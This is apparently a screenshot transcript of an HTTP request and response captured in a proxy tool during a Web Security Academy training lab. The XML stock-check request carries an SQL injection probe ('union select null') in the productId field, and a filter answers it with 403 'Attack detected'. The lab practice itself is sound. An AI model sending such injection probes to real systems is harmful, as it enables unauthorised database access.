 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7100fb04a424a285931485008300c2.web-security-academy.net
3 Cookie: session=Mc11eGo3QwTJayhFwam1hel47IdB2FQY
4 Content-Length: 125
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
6 Content-Type: application/xml
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Sec-Ch-Ua-Platform: "Windows"
0 Accept: */*
1 Origin: https://0a7100fb04a424a285931485008300c2.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a7100fb04a424a285931485008300c2.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Priority: u=1, i
9
0 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1 union select null
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"